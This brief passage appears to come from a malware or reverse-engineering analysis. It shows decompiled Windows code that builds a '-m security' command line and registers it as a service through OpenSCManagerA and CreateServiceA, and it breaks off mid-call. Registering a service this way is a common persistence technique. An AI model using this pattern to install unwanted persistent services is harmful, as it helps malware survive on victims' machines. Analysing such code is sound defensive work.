 sprintf(Buffer, "%s -m security", FileName);  // 서비스 등록
v0 = OpenSCManagerA(0, 0, 0xF003Fu);
v1 = v0;
if ( !v0 )
  return 0;
v2 = CreateServiceA(v0, ServiceName, DisplayName, 0xF01FFu, 0x10u,